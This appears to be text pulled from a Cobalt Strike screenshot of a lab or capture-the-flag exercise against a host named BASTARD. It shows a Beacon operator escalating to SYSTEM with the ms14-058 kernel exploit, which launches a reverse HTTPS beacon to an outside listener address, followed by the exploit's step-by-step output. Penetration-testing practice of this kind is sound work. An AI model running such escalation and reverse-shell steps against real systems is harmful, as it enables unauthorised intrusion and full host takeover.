 external internal user computer
10.10.10.9 10.10.10.9 IUSR BASTARD
10.10.10.9 10.10.10.9 SYSTEM * BASTARD
Elevate
Attempt to execute a listener in an elevated context.
Listener: cs_https Add
Exploit: ms14-058
Launch Help
Event Log X Listeners X Sites X Beacon 10.10.10.9@1496 X
beacon> elevate ms14-058 cs_https
[*] Tasked beacon to run windows/beacon_https/reverse_https (10.10.16.122:80) via ms14-058
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 104519 bytes
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 49440
[*] Parsing SYSTEM_INFO...
[*] 167 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x0165e000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF800019A0750
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF800019ADBC4
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C1C85010
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...